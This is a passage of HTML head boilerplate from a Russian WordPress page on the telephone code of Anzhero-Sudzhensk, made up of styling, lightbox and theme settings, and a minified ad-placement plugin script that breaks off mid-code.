	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
});</script>
<!-- END Fancybox for WordPress -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"12dc1a0ffe","wpRestUrl":"https:\/\/indexe.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/indexe.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/indexe.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="b79642e2ed";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:12px;
	
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e73be;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:30px;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:12px;
	
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e73be;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:30px;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://indexe.info/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://indexe.info/gorod/anzhero-sudzhensk-38453",
                    "name": "Телефонный код города Анжеро-Судженск - 38453"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>	<style id="tdw-css-placeholder"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/indexe.info\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return 